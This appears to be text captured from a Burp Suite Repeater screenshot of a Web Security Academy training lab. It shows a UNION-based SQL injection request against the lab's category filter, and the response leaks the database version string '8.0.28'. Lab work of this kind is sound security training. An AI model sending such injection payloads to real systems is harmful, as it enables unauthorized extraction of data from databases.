 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.3.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://ac121f5c1f8ea2bdc0d847db00db0066.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+@@version,NULL# HTTP/1.1
2 Host: ac121f5c1f8ea2bdc0d847db00db0066.web-security-academy.net
3 Cookie: session=jcMjl9XWe5d3ll5uNN0FI0zTUDMfUIzR
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.41 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://ac121f5c1f8ea2bdc0d847db00db0066.web-security-academy.net/filter?category=A
ccessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
again!</td>
103 </tr>
104 <tr>
105 <th>Giant Pillow Thing</th>
106 <td>Giant Pillow Thing - Because, why not?
107 Have you ever been sat at home or in the office and thought, I&apos;d much rather
sit in something that a team of Gurkha guides couldn&apos;t find me in? Well, look
no further than this enormous, luxury pillow. It&apos;s ideal for car parks, open
air fields, unused basements and big living rooms. Simply drag it in with your
team of weight lifters and hide from your loved ones for days. This is the perfect
product to lounge in comfort in front of the TV on, have a family reunion in, or
land on after jumping out of a plane.</td>
108 </tr>
109 <tr>
110 <th>ZZZZZZ Bed - Your New Home Office</th>
111 <td>We are delighted to introduce you to our new,
state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept
for those of you struggling to fit everything into your tiny home. But it&apos;s
not just about its useful integration in your existing room, it&apos;s also about
the convenience it offers in your work and leisure time.
112 Picture this, you are halfway through your working day and it&apos;s time for a
well-earned nap. You will be able to save time by moving your work to one side, as
you lie back and drift off without interrupting the natural flow of the day. When
you&apos;ve had your power nap, and are ready to get back to it everything is
there waiting for you.
113 Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in
comfort when you need to, whatever time of day it is. Wake up and work any time
sleep is getting the better of you, your office will always be at your fingertips.
Call us today for a free quote and to discuss any of our innovative add-ons you
will wonder how you ever lived without</td>
114 </tr>
115 <tr>
116 <th>8.0.28</th>
117 </tr>
118 </tbody>
119 </table>
120 </div>
121 </section>
122 </div>
123 </body>
124 </html>
125
Search... 0 matches
Inspector
Selection 14
Selected text
th>8.0.28</th>
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 3
Done